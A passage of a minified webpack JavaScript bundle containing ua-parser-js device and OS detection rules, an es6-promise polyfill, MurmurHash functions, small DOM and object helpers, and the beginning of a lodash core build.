]x86|harmonyos)/i],[h,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,h],[/\(bb(10);/i],[h,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,h],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,h]]},W=function(n,t){if(typeof n===c&&(t=n,n=o),!(this instanceof W))return new W(n,t).getResult();var e=n||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=t?function(n,t){var e={};for(var i in n)t[i]&&t[i].length%2==0?e[i]=t[i].concat(n[i]):e[i]=n[i];return e}(K,t):K;return this.getBrowser=function(){var n,t={};return t[l]=o,t[h]=o,H.call(t,e,a.browser),t.major=typeof(n=t.version)===s?n.replace(/[^\d\.]/g,"").split(".")[0]:o,t},this.getCPU=function(){var n={};return n[p]=o,H.call(n,e,a.cpu),n},this.getDevice=function(){var n={};return n[v]=o,n[f]=o,n[d]=o,H.call(n,e,a.device),!n[d]&&i&&i.mobile&&(n[d]=m),n},this.getEngine=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.engine),n},this.getOS=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.os),!n[l]&&i&&"Unknown"!=i.platform&&(n[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),n},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(n){return e=typeof n===s&&n.length>350?q(n,350):n,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=B([l,h,"major"]),W.CPU=B([p]),W.DEVICE=B([f,v,d,g,m,w,_,y,b]),W.ENGINE=W.OS=B([l,h]),typeof t!==u?(n.exports&&(t=n.exports=W),t.UAParser=W):e.amdO?(i=function(){return W}.call(t,e,t,n))===o||(n.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(n,t,e){var i=e(3503)(),r=e(5147);n.exports=function(n,t){function e(t){if(!(this instanceof e))return new e(t);try{throw new Error(t)}catch(o){o.name=n,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,n,t)),this.message=t||"",this.name=n}return e.prototype=new(t||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+n+": "+this.message+"]":"["+n+"]"},e.prototype.name=n,e}},5147:function(n){"use strict";n.exports=function(n,t,e){var i=t;return e&&(i+=": "+e),n=i+n.slice(n.indexOf("\n"))}},3503:function(n){"use strict";n.exports=function(){var n=new Error("yep");return!!n.stack&&"Error: yep\n"===n.stack.substr(0,11)}},3332:function(n,t,e){n.exports=function(){"use strict";function n(n){return"function"==typeof n||"object"==typeof n&&null!==n}function t(n){return"function"==typeof n}undefined;var i=Array.isArray?Array.isArray:function(n){return"[object Array]"===Object.prototype.toString.call(n)},r=0,o=undefined,a=undefined,u=function(n,t){y[r]=n,y[r+1]=t,2===(r+=2)&&(a?a(b):I())};function c(n){a=n}function s(n){u=n}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,v="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var n=0,t=new d(b),e=document.createTextNode("");return t.observe(e,{characterData:!0}),function(){e.data=n=++n%2}}function _(){var n=new MessageChannel;return n.port1.onmessage=b,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(b,1)}}var y=new Array(1e3);function b(){for(var n=0;n<r;n+=2)(0,y[n])(y[n+1]),y[n]=undefined,y[n+1]=undefined;r=0}function E(){try{undefined;var n=e(7711);return o=n.runOnLoop||n.runOnContext,g()}catch(t){return w()}}var I=undefined;function A(n,t){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):j(i,r,n,t),r}function T(n){var t=this;if(n&&"object"==typeof n&&n.constructor===t)return n;var e=new t(k);return F(e,n),e}I=v?p():d?m():h?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,N=1,C=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(n){try{return n.then}catch(t){return D.error=t,D}}function P(n,t,e,i){try{n.call(t,e,i)}catch(r){return r}}function L(n,t,e){u((function(n){var i=!1,r=P(e,t,(function(e){i||(i=!0,t!==e?F(n,e):B(n,e))}),(function(t){i||(i=!0,z(n,t))}),"Settle: "+(n._label||" unknown promise"));!i&&r&&(i=!0,z(n,r))}),n)}function U(n,t){t._state===N?B(n,t._result):t._state===C?z(n,t._result):j(t,undefined,(function(t){return F(n,t)}),(function(t){return z(n,t)}))}function V(n,e,i){e.constructor===n.constructor&&i===A&&e.constructor.resolve===T?U(n,e):i===D?(z(n,D.error),D.error=null):i===undefined?B(n,e):t(i)?L(n,e,i):B(n,e)}function F(t,e){t===e?z(t,O()):n(e)?V(t,e,M(e)):B(t,e)}function G(n){n._onerror&&n._onerror(n._result),q(n)}function B(n,t){n._state===R&&(n._result=t,n._state=N,0!==n._subscribers.length&&u(q,n))}function z(n,t){n._state===R&&(n._state=C,n._result=t,u(G,n))}function j(n,t,e,i){var r=n._subscribers,o=r.length;n._onerror=null,r[o]=t,r[o+N]=e,r[o+C]=i,0===o&&n._state&&u(q,n)}function q(n){var t=n._subscribers,e=n._state;if(0!==t.length){for(var i=undefined,r=undefined,o=n._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+e],i?K(e,i,r,o):r(o);n._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(n,t){try{return n(t)}catch(e){return Y.error=e,Y}}function K(n,e,i,r){var o=t(i),a=undefined,u=undefined,c=undefined,s=undefined;if(o){if((a=$(i,r))===Y?(s=!0,u=a.error,a.error=null):c=!0,e===a)return void z(e,x())}else a=r,c=!0;e._state!==R||(o&&c?F(e,a):s?z(e,u):n===N?B(e,a):n===C&&z(e,a))}function W(n,t){try{t((function(t){F(n,t)}),(function(t){z(n,t)}))}catch(e){z(n,e)}}var X=0;function J(){return X++}function Q(n){n[S]=X++,n._state=undefined,n._result=undefined,n._subscribers=[]}function Z(n,t){this._instanceConstructor=n,this.promise=new n(k),this.promise[S]||Q(this.promise),i(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?B(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&B(this.promise,this._result))):z(this.promise,nn())}function nn(){return new Error("Array Methods must be provided an Array")}function tn(n){return new Z(this,n).promise}function en(n){var t=this;return i(n)?new t((function(e,i){for(var r=n.length,o=0;o<r;o++)t.resolve(n[o]).then(e,i)})):new t((function(n,t){return t(new TypeError("You must pass an array to race."))}))}function rn(n){var t=new this(k);return z(t,n),t}function on(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function an(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function un(n){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==n&&("function"!=typeof n&&on(),this instanceof un?W(this,n):an())}function cn(){var n=undefined;if("undefined"!=typeof e.g)n=e.g;else if("undefined"!=typeof self)n=self;else try{n=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=n.Promise;if(t){var i=null;try{i=Object.prototype.toString.call(t.resolve())}catch(r){}if("[object Promise]"===i&&!t.cast)return}n.Promise=un}return Z.prototype._enumerate=function(){for(var n=this.length,t=this._input,e=0;this._state===R&&e<n;e++)this._eachEntry(t[e],e)},Z.prototype._eachEntry=function(n,t){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(n);if(r===A&&n._state!==R)this._settledAt(n._state,t,n._result);else if("function"!=typeof r)this._remaining--,this._result[t]=n;else if(e===un){var o=new e(k);V(o,n,r),this._willSettleAt(o,t)}else this._willSettleAt(new e((function(t){return t(n)})),t)}else this._willSettleAt(i(n),t)},Z.prototype._settledAt=function(n,t,e){var i=this.promise;i._state===R&&(this._remaining--,n===C?z(i,e):this._result[t]=e),0===this._remaining&&B(i,this._result)},Z.prototype._willSettleAt=function(n,t){var e=this;j(n,undefined,(function(n){return e._settledAt(N,t,n)}),(function(n){return e._settledAt(C,t,n)}))},un.all=tn,un.race=en,un.resolve=T,un.reject=rn,un._setScheduler=c,un._setAsap=s,un._asap=u,un.prototype={constructor:un,then:A,"catch":function(n){return this.then(null,n)}},un.polyfill=cn,un.Promise=un,un}()},4443:function(n){"use strict";n.exports=function(n){var t,e={};if(!(n instanceof Object)||Array.isArray(n))throw new Error("keyMirror(...): Argument must be an object.");for(t in n)n.hasOwnProperty(t)&&(e[t]=t);return e}},2184:function(n){"use strict";n.exports=function(n,t,e,i){Object.defineProperty(n,t,{get:function(){var n=e.call(this);return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},set:function(n){return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},enumerable:!!i,configurable:!0})}},7760:function(n){"use strict";var t=Element.prototype,e=t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;n.exports=function(n,t){if(e)return e.call(n,t);for(var i=n.parentNode.querySelectorAll(t),r=0;r<i.length;r++)if(i[r]==n)return!0;return!1}},3237:function(n){!function(){function t(n,t){var e,i,r,o,a,u,c,s;for(e=3&n.length,i=n.length-e,r=t,a=3432918353,u=461845907,s=0;s<i;)c=255&n.charCodeAt(s)|(255&n.charCodeAt(++s))<<8|(255&n.charCodeAt(++s))<<16|(255&n.charCodeAt(++s))<<24,++s,r=27492+(65535&(o=5*(65535&(r=(r^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,e){case 3:c^=(255&n.charCodeAt(s+2))<<16;case 2:c^=(255&n.charCodeAt(s+1))<<8;case 1:r^=c=(65535&(c=(c=(65535&(c^=255&n.charCodeAt(s)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return r^=n.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=t;e.v2=function(n,t){for(var e,i=n.length,r=t^i,o=0;i>=4;)e=1540483477*(65535&(e=255&n.charCodeAt(o)|(255&n.charCodeAt(++o))<<8|(255&n.charCodeAt(++o))<<16|(255&n.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&n.charCodeAt(o+2))<<16;case 2:r^=(255&n.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&n.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=t,n.exports=e}()},2290:function(n,t,e){n=e.nmd(n),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,c="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",v="[object Function]",h="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",N="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[N]=V[C]=V[D]=V[O]=!0,V[c]=V[s]=V[I]=V[f]=V[l]=V[d]=V[v]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[c]=F[s]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[N]=F[C]=F[D]=F[O]=!0,F[d]=F[v]=F[E]=!1;var G={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},B={"function":!0,object:!0},z=B[typeof t]&&t&&!t.nodeType?t:i,j=B.object&&n&&!n.nodeType?n:i,q=j&&j.exports===z?z:i,H=on(z&&j&&"object"==typeof e.g&&e.g),Y=on(B[typeof self]&&self),$=on(B[typeof window]&&window),K=on(B[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(n,t){return n.set(t[0],t[1]),n}function J(n,t){return n.add(t),n}function Q(n,t){return tn(It(n),Ae)}function Z(n,t){return!!n.length&&rn(n,t,0)>-1}function nn(n,t,e){for(var i=-1,r=n.length;++i<r;)if(e(t,n[i]))return!0;return!1}function tn(n,t){for(var e=-1,i=t.length,r=n.length;++e<i;)n[r+e]=t[e];return n}function en(n,t,e){for(var r=-1,o=n.length;++r<o;){var a=n[r],u=t(a);if(null!=u&&(c===i?u==u:e(u,c)))var c=u,s=a}return s}function rn(n,t,e){if(t!=t)return function(n,t,e){var i=n.length,r=t+(e?0:-1);for(;e?r--:++r<i;){var o=n[r];if(o!=o)return r}return-1}(n,e);for(var i=e-1,r=n.length;++i<r;)if(n[i]===t)return i;return-1}function on(n){return n&&n.Object===Object?n:null}function an(n){return G[n]}function un(n){var t=!1;if(null!=n&&"function"!=typeof n.toString)try{t=!!(n+"")}catch(e){}return t}function cn(n,t){return n="number"==typeof n||U.test(n)?+n:-1,t=null==t?u:t,n>-1&&n%1==0&&n<t}var sn=Array.prototype,fn=Object.prototype,ln=Function.prototype.toString,dn=fn.hasOwnProperty,vn=0,hn=ln.call(Object),pn=fn.toString,gn=W._,mn=RegExp("^"+ln.call(dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_n=W.Reflect,wn=W.Symbol,yn=W.Uint8Array,bn=_n?_n.enumerate:i,En=Object.getPrototypeOf,In=Object.getOwnPropertySymbols,An=Object.create,Tn=fn.propertyIsEnumerable,Sn=sn.splice,kn=W.isFinite,Rn=Object.keys,Nn=Math.max,Cn=Ot(W,"Map"),Dn=Ot(W,"Set"),On=Ot(W,"WeakMap"),xn=Ot(Object,"create"),Mn=Cn?ln.call(Cn):"",Pn=Dn?ln.call(Dn):"",Ln=On?ln.call(On):"",Un=wn?wn.prototype:i,Vn=Un?Un.valueOf:i;function Fn(n){if(ue(n)&&!Zt(n)){if(n instanceof Gn)return n;if(dn.call(n,"__wrapped__"))return function(n){var t=new Gn(n.u,n.l);return t.I=It(n.I),t}(n)}return new Gn(n)}function Gn(n,t){this.u=n,this.I=[],this.l=!!t}function Bn(){}function zn(n,t){return xn?n[t]!==i:dn.call(n,t)}function jn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function qn(n){var t=-1,e=n?n.length:0;for(this.A=new jn;++t<e;)this.push(n[t])}function Hn(n,t){var e=n.A;if(Lt(t)){var i=e.A;return("string"==typeof t?i.string:i.hash)[t]===o}return e.has(t)}function Yn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function $n(n,t){var e=Xn(n,t);return!(e<0)&&(e==n.length-1?n.pop():Sn.call(n,e,1),!0)}function Kn(n,t){var e=Xn(n,t);return e<0?i:n[e][1]}function Wn(n,t){return Xn(n,t)>-1}function Xn(n,t){for(var e=n.length;e--;)if(Xt(n[e][0],t))return e;return-1}function Jn(n,t,e){var i=Xn(n,t);i<0?n.push([t,e]):n[i][1]=e}function Qn(n,t,e,r){return n===i||Xt(n,fn[e])&&!dn.call(r,e)?t:n}function Zn(n,t,e){(e!==i&&!Xt(n[t],e)||"number"==typeof t&&e===i&&!(t in n))&&(n[t]=e)}function nt(n,t,e){var r=n[t];dn.call(n,t)&&Xt(r,e)&&(e!==i||t in n)||(n[t]=e)}function tt(n){return"function"==typeof n?n:Te}function et(n,t,e,r,o,a,u){var s;if(r&&(s=a?r(n,o,a,u):r(n)),s!==i)return s;if(!ae(n))return n;var d=Zt(n);if(d){if(s=function(n){var t=n.length,e=n.constructor(t);t&&"string"==typeof n[0]&&dn.call(n,"index")&&(e.index=n.index,e.input=n.input);return e}(n),!t)return It(n)}else{var E=Mt(n),x=E==v||E==h;if(ie(n))return function(n,t){if(t)return n.slice();var e=new n.constructor(n.length);return n.copy(e),e}(n,t);if(E==m||E==c||x&&!a){if(un(n))return a?n:{};if(s=function(n){return"function"!=typeof n.constructor||Ut(n)?{}:it(En(n))}(x?{}:n),!t)return s=function(n,t){return n&&St(t,we(t),n)}(s,n),e?Rt(n,s):s}else{if(!F[E])return a?n:{};s=function(n,t,e){var i=n.constructor;switch(t){case I:return Tt(n);case f:case l:return new i(+n);case A:case T:case S:case k:case R:case N:case C:case D:case O:return function(n,t){var e=t?Tt(n.buffer):n.buffer;return new n.constructor(e,n.byteOffset,n.length)}(n,e);case p:return function(n){return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n,i){e[++t]=[i,n]})),e}(n),X,new n.constructor)}(n);case g:case y:return new i(n);case _:return function(n){var t=new n.constructor(n.source,P.exec(n));return t.lastIndex=n.lastIndex,t}(n);case w:return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n){e[++t]=n})),e}(o=n),J,new o.constructor);case b:return r=n,Vn?Object(Vn.call(r)):{}}var r;var o}(n,E,t)}}u||(u=new Yn);var M=u.get(n);return M||(u.set(n,s),(d?ut:lt)(n,(function(i,o){nt(s,o,et(i,t,e,r,o,n,u))})),e&&!d?Rt(n,s):s)}function it(n){return ae(n)?An(n):{}}function rt(n,t,e){if("function"!=typeof n)throw new TypeError(r);return setTimeout((function(){n.apply(i,e)}),t)}var ot,at,ut=(ot=lt,function(n,t){if(null==n)return n;if(!ne(n))return ot(n,t);for(var e=n.length,i=at?e:-1,r=Object(n);(at?i--:++i<e)&&!1!==t(r[i],i,r););return n});function ct(n,t){var e=[];return ut(n,(function(n,i,r){t(n,i,r)&&e.push(n)})),e}function st(n,t,e,i){i||(i=[]);for(var r=-1,o=n.length;++r<o;){var a=n[r];t>0&&te(a)&&(e||Zt(a)||Qt(a))?t>1?st(a,t-1,e,i):tn(i,a):e||(i[i.length]=a)}return i}var ft=function(n){return function(t,e,i){for(var r=-1,o=Object(t),a=i(t),u=a.length;u--;){var c=a[n?u:++r];if(!1===e(o[c],c,o))break}return t}}();function lt(n,t){return n&&ft(n,t,we)}function dt(n,t){return ct(t,(function(t){return re(n[t])}))}function vt(n,t,e,r,o){return n===t||(null==n||null==t||!ae(n)&&!ue(t)?n!=n&&t!=t:function(n,t,e,r,o,a){var u=Zt(n),v=Zt(t),h=s,p=s;u||(h=(h=pn.call(n))==c?m:h);v||(p=(p=pn.call(t))==c?m:p);var w=h==m&&!un(n),b=p==m&&!un(t),E=h==p;a||(a=[]);var I=Bt(a,(function(t){return t[0]===n}));if(I&&I[1])return I[1]==t;if(a.push([n,t]),E&&!w){var A=u||fe(n)?function(n,t,e,r,o,a){var u=-1,c=2&o,s=1&o,f=n.length,l=t.length;if(f!=l&&!(c&&l>f))return!1;var d=!0;for(;++u<f;){var v,h=n[u],p=t[u];if(v!==i){if(v)continue;d=!1;break}if(s){if(!At(t,(function(n){return h===n||e(h,n,r,o,a)}))){d=!1;break}}else if(h!==p&&!e(h,p,r,o,a)){d=!1;break}}return d}(n,t,e,r,o,a):function(n,t,e){switch(e){case f:case l:return+n==+t;case d:return n.name==t.name&&n.message==t.message;case g:return n!=+n?t!=+t:n==+t;case _:case y:return n==t+""}return!1}(n,t,h);return a.pop(),A}if(!(2&o)){var T=w&&dn.call(n,"__wrapped__"),S=b&&dn.call(t,"__wrapped__");if(T||S){A=e(T?n.value():n,S?t.value():t,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(n,t,e,r,o,a){var u=2&o,c=we(n),s=c.length,f=we(t),l=f.length;if(s!=l&&!u)return!1;var d=s;for(;d--;){var v=c[d];if(!(u?v in t:dn.call(t,v)))return!1}var h=!0,p=u;for(;++d<s;){var g,m=n[v=c[d]],_=t[v];if(!(g===i?m===_||e(m,_,r,o,a):g)){h=!1;break}p||(p="constructor"==v)}if(h&&!p){var w=n.constructor,y=t.constructor;w==y||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return h}(n,t,e,r,o,a);return a.pop(),A}(n,t,vt,e,r,o))}function ht(n){var t=typeof n;return"function"==t?n:null==n?Te:("object"==t?mt:bt)(n)}function pt(n){n=null==n?n:Object(n);var t=[];for(var e in n)t.push(e);return t}function gt(n,t){var e=-1,i=ne(n)?Array(n.length):[];return ut(n,(function(n,r,o){i[++e]=t(n,r,o)})),i}function mt(n){var t=we(n);return function(e){var r=t.length;if(null==e)return!r;for(e=Object(e);r--;){var o=t[r];if(!(o in e)||!vt(n[o],e[o],i,3))return!1}return!0}}function _t(n,t,e,r,o){if(n!==t){var a=Zt(t)||fe(t)?i:ye(t);ut(a||t,(function(u,c){if(a&&(u=t[c=u]),ae(u))o||(o=new Yn),function(n,t,e,r,o,a,u){var c=n[e],s=t[e],f=u.get(s);if(f)return void Zn(n,e,f);var l=a?a(c,s,e+"",n,t,u):i,d=l===i;d&&(l=s,Zt(s)||fe(s)?Zt(c)?l=c:te(c)?l=It(c):(d=!1,l=et(s,!a)):function(n){if(!ue(n)||pn.call(n)!=m||un(n))return!1;var t=En(n);if(null===t)return!0;var e=t.constructor;return"function"==typeof e&&e instanceof e&&ln.call(e)==hn}(s)||Qt(s)?Qt(c)?l=St(v=c,ye(v)):!ae(c)||r&&re(c)?(d=!1,l=et(s,!a)):l=c:d=!1);var v;u.set(s,l),d&&o(l,s,r,a,u);u["delete"](s),Zn(n,e,l)}(n,t,c,e,_t,r,o);else{var s=r?r(n[c],u,c+"",n,t,o):i;s===i&&(s=u),Zn(n,c,s)}}))}}function wt(n,t){return n=Object(n),jt(t,(function(t,e){return e in n&&(t[e]=n[e]),t}),{})}function yt(n,t){var e={};return function(n,t){null==n||ft(n,t,ye)}(n,(function(n,i){t(n,i)&&(e[i]=n)})),e}function bt(n){return function(t){return null==t?i:t[n]}}function Et(n,t,e){var i=-1,r=n.length;t<0&&(t=-t>r?0:r+t),(e=e>r?r:e)<0&&(e+=r),r=t>e?0:e-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=n[i+t];return o}function It(n){return Et(n,0,n.length)}function At(n,t){var e;return ut(n,(function(n,i,r){return!(e=t(n,i,r))})),!!e}function Tt(n){var t=new n.constructor(n.byteLength);return new yn(t).set(new yn(n)),t}bn&&!Tn.call({valueOf:1},"valueOf")&&(pt=function(n){return function(n){for(var t,e=[];!(t=n.next()).done;)e.push(t.value);return e}(bn(n))});var St=kt;function kt(n,t,e,i){e||(e={});for(var r=-1,o=t.length;++r<o;){var a=t[r];nt(e,a,i?i(e[a],n[a],a,e,n):n[a])}return e}function Rt(n,t){return St(n,xt(n),t)}function Nt(n){return Wt((function(t,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,t=Object(t);++r<o;){var u=e[r];u&&n(t,u,r,a)}return t}))}function Ct(n,t,e,i){if("function"!=typeof n)throw new TypeError(r);var o=1&t,a=function(n){return function(){var t=arguments,e=it(n.prototype),i=n.apply(e,t);return ae(i)?i:e}}(n);return function u(){for(var t=-1,r=arguments.length,c=-1,s=i.length,f=Array(s+r),l=this&&this!==W&&this instanceof u?a:n;++c<s;)f[c]=i[c];for(;r--;)f[c++]=arguments[++t];return l.apply(o?e:this,f)}}var Dt=bt("length");function Ot(n,t){var e=n[t];return function(n){if(null==n)return!1;if(re(n))return mn.test(ln.call(n));return ue(n)&&(un(n)?mn:L).test(n)}(e)?e:i}var xt=In||function(){return[]};function Mt(n){return pn.call(n)}function Pt(n){var t=n?n.length:i;return oe(t)&&(Zt(n)||se(n)||Qt(n))?function(n,t){for(var e=-1,i=Array(n);++e<n;)i[e]=t(e);return i}(t,String):null}function Lt(n){var t=typeof n;return"number"==t||"boolean"==t||"string"==t&&"__proto__"!=n||null==n}function Ut(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||fn)}(Cn&&Mt(new Cn)!=p||Dn&&Mt(new Dn)!=w||On&&Mt(new On)!=E)&&(Mt=function(n){var t=pn.call(n),e=t==m?n.constructor:null,i="function"==typeof e?ln.call(e):"";if(i)switch(i){case Mn:return p;case Pn:return w;case Ln:return E}return t});var Vt=Wt((function(n,t){return Zt(n)||(n=null==n?[]:[Object(n)]),t=st(t,1),Q(n)}));function Ft(n){return n?n[0]:i}function Gt(n){var t=Fn(n);return t.l=!0,t}function Bt(n,t){return function(n,t,e,i){var r;return e(n,(function(n,e,o){if(t(n,e,o))return r=i?e:n,!1})),r}(n,ht(t),ut)}function zt(n,t){return ut(n,tt(t))}function jt(n,t,e){return function(n,t,e,i,r){return r(n,(function(n,r,o){e=i?(i=!1,n):t(e,n,r,o)})),e}(n,ht(t),e,arguments.length<3,ut)}function qt(n,t){var e;if("function"!=typeof t)throw new TypeError(r);return n=de(n),function(){return--n>0&&(e=t.apply(this,arguments)),n<=1&&(t=i),e}}var Ht=Wt((function(n,t,e){return Ct(n,33,t,e)})),Yt=Wt((function(n,t){return rt(n,1,t)})),$t=Wt((function(n,t,e){return rt(n,ve(t)||0,e)}));var Kt=Wt((function(n,t){return Ct(n,32,i,t)}));function Wt(n,t){if("function"!=typeof n)throw new TypeError(r);return t=Nn(t===i?n.length-1:de(t),0),function(){for(var e=arguments,i=-1,r=Nn(e.length-t,0),o=Array(r);++i<r;)o[i]=e[t+i];var a=Array(t+1);for(i=-1;++i<t;)a[i]=e[i];return a[t]=o,n.apply(this,a)}}function Xt(n,t){return n===t||n!=n&&t!=t}function Jt(n,t){return n>t}function Qt(n){return te(n)&&dn.call(n,"callee")&&(!Tn.call(n,"callee")||pn.call(n)==c)}var Zt=Array.isArray;function ne(n){return null!=n&&oe(Dt(n))&&!re(n)}function te(n){return ue(n)&&ne(n)}var ee,ie=(ee=!1,function(){return ee});function re(n){var t=ae(n)?pn.call(n):"";return t==v||t==h}function oe(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=u}function ae(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function ue(n){return!!n&&"object"==typeof n}function ce(n){return"number"==typeof n||ue(n)&&pn.call(n)==g}function se(n){return"string"==typeof n||!Zt(n)&&ue(n)&&pn.call(n)==y}function fe(n){return ue(n)&&oe(n.length)&&!!V[pn.call(n)]}function le(n,t){return n<t}var de=Number,ve=Number;function he(n){return"string"==typeof n?n:null==n?"":n+""}var 